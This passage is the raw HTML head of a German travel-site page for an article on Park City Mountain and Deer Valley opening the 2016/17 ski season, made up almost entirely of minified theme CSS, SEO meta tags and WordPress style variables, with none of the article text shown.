0;display:inline-block}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td-mega-menu{position:static!important}.td-mega-menu .td-mega-grid{border-width:0 0 1px 0;border-style:solid;border-color:#e6e6e6}.td-mega-menu .td-mega-grid:before{content:"";width:1px;height:100%;background-color:#e6e6e6;position:absolute;left:0;top:0}.td-mega-menu .td-next-prev-wrap{clear:none}.td-mega-menu .td_block_mega_menu{padding-top:20px}.td-mega-menu .td-mega-row{height:218px}@media (min-width:768px) and (max-width:1023px){.td-mega-menu .td-mega-row{height:170px}}.td-mega-menu .td-pb-row [class*=td-pb-span]{border-left:0!important}.td-mega-menu .td_block_wrap{border-left:0!important;border-right:0!important}.td-mega-menu .td-pb-row .wpb_column:before{display:none}.td-mega-menu .wpb_content_element{clear:both}.td-mega-menu ul{position:absolute!important;width:1021px!important;height:auto!important;top:100%;left:0!important;display:none}@media (min-width:768px) and (max-width:1023px){.td-mega-menu ul{width:756px!important}}.td-mega-menu ul .td-pb-border-top{border-top:none;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.td-mega-menu ul .td-next-prev-wrap{display:inline-block;float:right;position:relative;top:-5px;margin:20px 20px 0 0}.td-mega-menu ul .td-next-prev-wrap a{margin-bottom:14px}.td-header-border .sf-menu li.td-mega-menu ul{top:auto}.td_mod_mega_menu .td-module-thumb{margin-bottom:6px;position:relative}.td_mod_mega_menu .entry-title{font-size:13px;line-height:19px;font-weight:600;margin:0}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-title{font-size:11px;line-height:16px}}@media (min-width:1024px){.td_mod_mega_menu .entry-thumb{min-height:135px}}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-thumb{min-height:95px}}.td_mega_menu_sub_cats{display:inline-block;float:left;clear:both}.td_mega_menu_sub_cats .block-mega-child-cats{margin:11px 0 18px 20px}.td_mega_menu_sub_cats a{border-radius:3px;display:inline-table;font-size:11px;font-weight:700;color:#111;text-transform:uppercase;line-height:16px;padding:2px 15px;position:relative;vertical-align:middle}@media (min-width:768px) and (max-width:1023px){.td_mega_menu_sub_cats a{font-size:10px;font-weight:600;line-height:14px;padding:2px 9px 2px 9px;height:19px}}.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{background-color:#4db2ec;color:#fff}.td-no-subcats .td-next-prev-wrap{clear:both}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 #fff #fff0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:"Open Sans",arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-classic+.td-post-sharing{margin-top:10px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:5px}}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-handler,.td-social-network{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-handler .td-social-but-icon,.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:after,.td-social-share-text:before{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:#fff0 #fff0 #fff0 #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:#fff0 #fff0 #fff0 #fff}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-facebook i,.td-social-handler i,.td-social-tumblr i{font-size:14px}.td-social-mail i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text{background-color:#000}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-mail .td-social-but-text{color:#000}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td_module_4 .entry-title{font-size:19px;font-weight:600;line-height:24px;margin:0 0 9px 0}@media (min-width:768px) and (max-width:1023px){.td_module_4 .entry-title{font-size:15px!important;line-height:19px!important;margin-bottom:8px}}@media (max-width:767px){.td_module_4 .entry-title{font-size:19px!important;line-height:24px!important}}@media (max-width:1023px){.td_module_4 .td-module-thumb{margin-bottom:8px}}.td_module_4 .meta-info{margin-bottom:14px;line-height:11px}@media (max-width:1023px){.td_module_4 .meta-info{margin-bottom:10px}}.td_module_4 .td-post-author-name{margin-bottom:3px}.td_module_6 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px 0}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .meta-info{margin-bottom:0;line-height:11px}.wpb_content_element{border-style:solid!important;border-width:0;border-color:#e6e6e6;padding-top:23px}.wpb_text_column{padding-top:20px;margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.wpb_text_column{margin:0 17px}}@media (max-width:767px){.wpb_text_column{margin:0 10px}}.wpb_text_column h3:first-child,.wpb_text_column h4:first-child{margin-top:0}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td_module_4{margin-bottom:37px}.td_module_4 .td-module-comments{top:-4px}@media (min-width:768px) and (max-width:1023px){.td_module_4 .td-module-thumb{margin-bottom:9px}}@media (min-width:1024px){.td_module_4 .entry-thumb{min-height:194px}}@media (min-width:768px) and (max-width:1023px){.td_module_4 .entry-thumb{min-height:141px}}.td_module_6:after,.td_module_6:before{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgb(255 255 255/.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-next-prev-wrap{margin:0 0 0 20px;line-height:21px;clear:both}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap{margin:0 0 0 17px}}@media (max-width:767px){.td-next-prev-wrap{margin:0 0 0 10px}}.td-next-prev-wrap a{display:inline-block;margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap a{margin-bottom:16px}}@media (max-width:767px){.td-next-prev-wrap a{margin-bottom:19px}}.td-next-prev-wrap .td-ajax-prev-page{margin-right:4px}.td-next-prev-wrap i{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e6e6e6;font-size:9px;color:#444;line-height:1;padding:3px 6px}.ajax-page-disabled{opacity:.5}.td_block_2,.td_block_text_with_title{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_2,.td_block_text_with_title{padding-top:17px}}@media (max-width:767px){.td_block_2,.td_block_text_with_title{padding-top:17px}}.td_block_2 .block-title,.td_block_text_with_title .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_2 .block-title,.td_block_text_with_title .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_2 .block-title,.td_block_text_with_title .block-title{margin:0 0 17px 10px}}.td_block_2 .td_block_inner{clear:right}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_2 .td_module_4{margin-bottom:21px!important}.td-mega-row{width:100%}.td-mega-row:after,.td-mega-row:before{display:table;content:""}.td-mega-row:after{clear:both}.td-mega-row [class*=td-mega-sp]{display:block;min-height:1px;float:left}.td-mega-span{width:200px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-mega-span{width:147px}}.td_block_text_with_title{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td_block_text_with_title{margin:0 17px}}@media (max-width:767px){.td_block_text_with_title{margin:0 10px}}.td_block_text_with_title .td_mod_wrap{margin-bottom:20px}.td-block-color-style-1,.td-block-color-style-6{border-top:0}body .td-block-color-style-1{background-color:#d13030}body .td-block-color-style-1 .td-module-title a,body .td-block-color-style-1 i{color:#fff}body .td-block-color-style-1 .td-excerpt{color:#ffe3e3}body .td-block-color-style-1 .td-post-author-name a{color:#ffe3e3}body .td-block-color-style-1 .td-module-comments{background-color:#c12424}body .td-block-color-style-1 .td-module-comments a:after{border-color:#862e2d #fff0 #fff0 #fff0}body .td-block-color-style-1 .td-module-comments a{color:#fff}body .td-block-color-style-1 .item-details{border-bottom-color:#da6767}body .td-block-color-style-6{background-color:#f09}body .td-block-color-style-6 .td-module-title a{color:#fff}body .td-block-color-style-6 .td-excerpt{color:#ffe8f6}body .td-block-color-style-6 .td-post-author-name a{color:#ffe8f6}body .td-block-color-style-6 .td-module-comments{background-color:#dd0085}body .td-block-color-style-6 .td-module-comments a:after{border-color:#a00060 #fff0 #fff0 #fff0}body .td-block-color-style-6 .td-module-comments a{color:#fff}body .td-block-color-style-6 .item-details{border-bottom-color:#ff49b6}.td-g-rec-id-sidebar{text-align:center;margin-top:20px;margin-bottom:15px}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}body.td-animation-stack-type0 .post img,body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.nord-amerika.de/wp-content/uploads/2023/08/nord-amerika-favicon2.png"><link rel="apple-touch-icon" sizes="114x114" href="https://www.nord-amerika.de/wp-content/uploads/2023/08/nord-amerika-favicon8.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ski App, Abfahrt mit olympischen Champions und der Greatest Snow on Earth. Park City Mountain &amp; Deer Valley starten in die neue Wintersaison." />
	<link rel="canonical" href="https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Park City Mountain &amp; Deer Valley starten in die Wintersaison 2016/17 - Nord-Amerika" />
	<meta property="og:description" content="Ski App, Abfahrt mit olympischen Champions und der Greatest Snow on Earth. Park City Mountain &amp; Deer Valley starten in die neue Wintersaison." />
	<meta property="og:url" content="https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/" />
	<meta property="og:site_name" content="Nord-Amerika" />
	<meta property="article:publisher" content="https://www.facebook.com/nord.amerika.de" />
	<meta property="article:author" content="https://www.facebook.com/ehiggo" />
	<meta property="article:published_time" content="2016-12-03T21:58:08+00:00" />
	<meta property="article:modified_time" content="2016-12-03T22:37:17+00:00" />
	<meta property="og:image" content="https://www.nord-amerika.de/wp-content/uploads/2016/12/utah-09.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="615" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/elhiggo" />
	<meta name="twitter:site" content="@elhiggo" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.nord-amerika.de' />
<link rel="alternate" type="application/rss+xml" title="Nord-Amerika &raquo; Feed" href="https://www.nord-amerika.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nord-Amerika &raquo; Kommentar-Feed" href="https://www.nord-amerika.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nord-Amerika &raquo; Kommentar-Feed zu Park City Mountain &#038; Deer Valley starten in die Wintersaison 2016/17" href="https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nord-amerika.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nord-amerika.de%2Fpark-city-mountain-deer-valley-starten-in-die-wintersaison-201617%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nord-amerika.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nord-amerika.de%2Fpark-city-mountain-deer-valley-starten-in-die-wintersaison-201617%2F&#038;format=xml" />
<noscript><link rel='stylesheet' id='all-css-d1dd8457b8488f99760cb7825967254e' href='https://www.nord-amerika.de/wp-content/boost-cache/static/edcaa03676.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-d1dd8457b8488f99760cb7825967254e' href='https://www.nord-amerika.de/wp-content/boost-cache/static/edcaa03676.min.css' type='text/css' media="not all" />
<style id='td-theme-inline-css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 